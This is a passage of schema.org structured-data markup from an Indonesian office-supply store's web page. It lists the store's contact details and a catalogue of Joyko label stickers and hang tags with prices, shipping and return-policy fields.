<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokoalattulis.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokoalattulis.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokoalattulis.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoalattulis.biz.id\/produk-kertas.html","name":"Produk Kertas"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoalattulis.biz.id\/produk-kertas\/label-stiker.html","name":"Label Stiker"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.tokoalattulis.biz.id\/produk-kertas\/label-stiker.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery","url":"https:\/\/www.tokoalattulis.biz.id\/produk-kertas\/label-stiker.html","numberOfItems":58,"itemListElement":[{"@type":"Product","name":"Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs","description":"nama_produk: Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag > Tag Pengiriman # google_product_category_id: 4117 # merek: # satuan: Pack # update_harga: 22 Januari 2023 # ukuran_unit: 5 x 9 cm # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Call Us # nama_asli: Hang Tag idul fitri 5x9 cm aster 200 gram 100 pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/g\/c\/gc-htid_cnhscenwiwds7zob.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":14250,"url":"https:\/\/www.tokoalattulis.biz.id\/gc-hang-tag-idul-fitri-5x9-cm-aster-200-gram-100.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"GC-htid","sku":"GC-htid","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4","description":"nama_produk: Joyko Label Sticker Paper LSP-09 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Label Sticker Paper LSP-09","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg","https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-label-sku-jk-lb8-jk-lb9-jk-lb10-jk-lsp09-jk-lbsr10_wa3barre3q9imu15.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":19000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-label-sticker-paper-lsp-09.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-LSP09","brand":"Joyko","manufacturer":"Joyko","sku":"JK-LSP09","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1701 (13x38mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1701 (13x38mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1701 (13x38mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1701-13x38mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB-1701","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB-1701","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1703 (34x73mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1703 (34x73mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1703 (34x73mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1703-34x73mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB-1703","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB-1703","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1705 (35x50mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1705 (35x50mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1705 (35x50mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1705-35x50mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB1705","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB1705","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1707 (25x53mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1707 (25x53mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1707 (25x53mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1707-25x53mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB1707","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB1707","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1709 (18x32mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1709 (18x32mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1709 (18x32mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb-1701-jk-salb-1703-jk-salb-1705-jk-salb-1707-jk-salb-1709_cav4cdeaxkwocvlo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1709-18x32mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB1709","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB1709","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1711 (14x25mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1711 